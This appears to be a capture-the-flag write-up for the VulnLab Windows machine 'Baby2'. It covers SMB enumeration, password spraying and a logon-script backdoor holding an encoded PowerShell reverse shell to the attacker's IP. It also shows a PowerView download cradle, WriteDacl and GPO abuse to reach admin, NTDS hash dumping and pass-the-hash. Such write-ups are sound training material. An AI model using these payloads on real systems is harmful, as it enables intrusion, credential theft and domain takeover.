Baby2 VulnHub WriteUp
Baby2 is a medium level machine running on Windows Server. It contains a vulnerable GPO setting that allows us to escalate privileges to Domain Admin
| Platform | VulnLab |
|---|---|
| Target IP | 10.10.127.159 |
| OS | Windows |
| Severity | Medium |
Enumeration
First things first, we’ll add the target’s hostname (resolving to its IP) to /etc/hosts. I prefer using nxc (NetExec) for this—it’s a tool I’m comfortable with.
1
sudo nxc smb 10.10.127.159 --generate-hosts-file /etc/hosts
As usual let’s kickstart our enumeration with the one and only nmap tool, which resulted the following.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
nmap -sC -sV -Pn 10.10.127.159 --open -oA nmap_scan
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-16 10:16 IST
Nmap scan report for DC (10.10.127.159)
Host is up (0.16s latency).
Not shown: 987 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-04-16 04:47:28Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: baby2.vl0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc.baby2.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc.baby2.vl
| Not valid before: 2025-04-16T04:33:52
|_Not valid after: 2026-04-16T04:33:52
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: baby2.vl0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc.baby2.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc.baby2.vl
| Not valid before: 2025-04-16T04:33:52
|_Not valid after: 2026-04-16T04:33:52
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: baby2.vl0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc.baby2.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc.baby2.vl
| Not valid before: 2025-04-16T04:33:52
|_Not valid after: 2026-04-16T04:33:52
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: baby2.vl0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc.baby2.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc.baby2.vl
| Not valid before: 2025-04-16T04:33:52
|_Not valid after: 2026-04-16T04:33:52
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2025-04-16T04:48:50+00:00; -1s from scanner time.
| rdp-ntlm-info:
| Target_Name: BABY2
| NetBIOS_Domain_Name: BABY2
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: baby2.vl
| DNS_Computer_Name: dc.baby2.vl
| DNS_Tree_Name: baby2.vl
| Product_Version: 10.0.20348
|_ System_Time: 2025-04-16T04:48:10+00:00
| ssl-cert: Subject: commonName=dc.baby2.vl
| Not valid before: 2025-04-15T04:42:53
|_Not valid after: 2025-10-15T04:42:53
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
| smb2-time:
| date: 2025-04-16T04:48:11
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 166.03 seconds
Classic combo: 139 + 445 open = instant SMB hype. Let’s go loot some shares!
I tried the unauthenticated share enumeration using the nxc with guest user account.
1
nxc smb baby2.vl -u 'guest' -p '' --shares
Interesting shares: docs , homes and apps
Since I never learned the syntax of smbclient I used the smbclient-ng a better version of smbclient.
1
smbclientng -d "baby2.vl" -u "Guest" -p '' --host 10.10.127.159
I found that the homes share had some directories which looked like potential usernames.
Next, I copied this output to a file and used the following commands to create a clean list of users. We can use this list of users to create a username wordlist, and password spray each account by using the username as password:
Now let’s do a pass spray using the nxc with the same list as username and password both.
1
nxc smb baby2.vl -u clean_users -p clean_users --continue-on-success
we have 2 valid hits!
This gave us access to the users: Carl.Moore, library
1
2
SMB 10.10.127.159 445 DC [+] baby2.vl\Carl.Moore:Carl.Moore
SMB 10.10.127.159 445 DC [+] baby2.vl\library:library
Initial Access
I enumerated the shares belonging to the Carl.Moore user.
1
smbclientng -d "baby2.vl" -u "Carl.Moore" -p 'Carl.Moore' --host 10.10.127.159
Inside SYSVOL, there was a folder called scripts containing a login.vbs file that had write permissions, meaning we could modify it.
The
login.vbsfile is a Domain Logon Script, which in Active Directory environments is designed to execute when users log in - exactly as the name suggests. We can exploit this by altering the contents of login.vbs to a VBS script that downloads and executes in memory and get reverse PowerShell shell.
Created the malicious login.vbs script with the below content. I used the windows powershell base64 payload from the revshells.com.
1
2
Set oShell = CreateObject("Wscript.Shell")
oShell.run "powershell -w hidden -enc JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AOAAuADYALgAzADYAIgAsADEAMwAzADcAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA"
I just replaced the original login.vbs script with our malicious login.vbs script as follows:
Waited for few moment and I got the shell as baby2\amelia.griffiths user.
Privilege Escalation
Since this user did not have much privileges I took a step back and did the enumeration again with the Carl.Moore user and collected the information using rusthound (better and fast collector).
Uploaded the zip to the bloodhound-ce and marked the Amellia.Griffiths user aand found the further path to the domain admin.
Since the Amelia is a member of Legacy group & it has WriteDacl right over GPOADM user, it could change it’s password.
but we have to keep one thing in mind that we have amelia.griffiths as reverse shell we dont have her password , so to exploit WriteDacl we cant use linux tools such as impacket/BloodyAD !
So I went through the powershell way and uploaded the powerview.ps1 file to the rev shell we have.
Imported the powerview.ps1 file using the below cradle.
1
PS C:\Users\Amelia.Griffiths> IEX (New-Object Net.Webclient).downloadstring("http://10.8.6.36:8080/PowerView.ps1")
I further used the following commands in order to change the gpoadm user’s password.
1
2
3
add-domainobjectacl -rights "all" -targetidentity "gpoadm" -principalidentity "Amelia.Griffiths"
$cred = ConvertTo-SecureString 'SidWasHere123!' -AsPlainText -Force
set-domainuserpassword gpoadm -accountpassword $cred
Further Login with the updated credential was possible as shown in the screenshot below. I used the nxc again to verify this.
1
nxc smb baby2.vl -u 'gpoadm' -p 'SidWasHere123!'
so at this point we have pwned user gpoadm user now lets go back to bloodhound & mark it as owned & see from here where we can move.
We noticed that the GPOADM account has GenericAll privileges on the Default Domain Controllers Policy. As BloodHound suggests, we can exploit this using pyGPOAbuse.py.
First, we need to locate the policy’s GPO File Path ID.
1
2
Gpcpath:
\\baby2.vl\sysvol\baby2.vl\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}
Here the gpo-id will be 31B2F340-016D-11D2-945F-00C04FB984F9.
Now we can use pygpoabuse.py to add the gpoadm user into the administrator group.
1
python3 pygpoabuse.py 'baby2.vl/gpoadm:SidWasHere123!' -gpo-id 31B2F340-016D-11D2-945F-00C04FB984F9 -f -dc-ip 10.10.127.159 -command 'net localgroup administrators /add gpoadm'
Despite some error it added my user to the local administrators group.
Since our gpoadm user is now part of administrator, we can further dump the sam or ntlm hases. I used the nxc but tools like secretsdump could also be used.
1
nxc smb baby2.vl -u 'gpoadm' -p 'SidWasHere123!' --ntds
Final Flag
Now that we have the Administrator user’s hashes, we can perform a Pass‑the‑Hash attack to spawn a reverse shell as Administrator. I used psexec.py because my Evil‑WinRM setup on macOS was not functioning properly.
Finally, we can grab the flag from the Desktop of the Administrator user.